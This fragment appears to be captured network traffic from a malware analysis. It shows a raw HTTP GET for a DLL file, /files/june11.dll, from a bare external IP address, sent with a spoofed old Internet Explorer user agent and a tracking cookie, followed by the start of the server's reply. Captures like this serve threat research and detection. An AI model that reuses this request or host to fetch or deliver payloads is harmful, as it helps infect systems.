 GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT